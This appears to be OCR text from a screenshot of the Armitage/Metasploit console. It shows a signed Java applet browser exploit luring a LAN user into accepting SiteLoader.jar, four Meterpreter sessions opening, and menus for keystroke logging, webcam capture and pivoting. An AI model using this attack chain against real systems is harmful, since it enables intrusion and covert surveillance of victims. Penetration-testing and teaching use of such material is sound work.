 Applications Places Thu Jul 4, 10:52 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
browser
java_signed_ap
java sign
192.168.
ForTheWin\0sm0s1z
Meterpreter 3
Meterpreter 2
Meterpreter 1
Meterpreter 4
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X multi/browser/java_signed_applet X
[*] 192.168.1.12 java_signed_applet - Handling request
[*] 192.168.1.12 java_signed_applet - Handling request
[*] 192.168.1.12 java_signed_applet - Handling request
[*] 192.168.1.12 java_signed_applet - Handling request
[*] 192.168.1.12 java_signed_applet - Handling request
[*] 192.168.1.12 java_signed_applet - Handling request
[*] 192.168.1.12 java_signed_applet - Handling request
[*] 192.168.1.12 java_signed_applet - Handling request
[*] 192.168.1.12 java_signed_applet - Sending SiteLoader.jar. Waiting for user to click 'accept'...
[*] 192.168.1.12 java_signed_applet - Sending SiteLoader.jar. Waiting for user to click 'accept'...
[*] 192.168.1.12 java_signed_applet - Sending SiteLoader.jar. Waiting for user to click 'accept'...
[*] Sending stage (751104 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.6:5263 -> 192.168.1.12:1287) at 2013-07-04 22:51:41 -0500
[*] Sending stage (751104 bytes) to 192.168.1.12
[*] Meterpreter session 2 opened (192.168.1.6:5263 -> 192.168.1.12:1288) at 2013-07-04 22:51:44 -0500
[*] Sending stage (751104 bytes) to 192.168.1.12
[*] Meterpreter session 3 opened (192.168.1.6:5263 -> 192.168.1.12:1289) at 2013-07-04 22:51:46 -0500
[*] Sending stage (751104 bytes) to 192.168.1.12
[*] Meterpreter session 4 opened (192.168.1.6:5263 -> 192.168.1.12:1290) at 2013-07-04 22:51:49 -0500
meterpreter >
SUBTERFUGE
Armitage